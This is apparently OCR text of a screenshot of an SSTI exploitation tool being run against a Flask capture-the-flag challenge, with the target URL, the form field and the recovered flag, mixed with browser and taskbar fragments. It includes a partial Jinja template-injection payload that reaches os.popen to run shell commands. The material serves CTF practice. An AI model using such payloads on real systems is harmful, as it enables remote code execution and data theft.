 127.0.0.1:11451
Microsoft mincraft 从 IE 中导入 sql study php api 比赛 工具 其他收藏夹
焚靖
目标链接 ? http://node5.anna.nssctf.cn:282
请求方式 ? GET
表单输入 ? name
请求间隔 ? 0.1
分析模式 ? 快速
模板环境 ? flask内部
<div class= center-content error >
<h1>WELCOME TO HNCTF</h1>
<a href="https://book.hacktricks.xyz/pentesting-
web/ssti-server-side-template-injection#python" id="test"
target="_blank">What is server-side template injection?</a>
<h3>flag=NSSCTF{c90a1e3d-f8af-414d-87ed-656593a2edac}
</h3>
</div>
提交表单完成，返回值为200，输入为{'name': "
{{g.pop.__globals__.__builtins__.__import__('os').popen('cat
cat flag 执行
桌面
17个项目
DEV
英
16:23
2024/4/13
3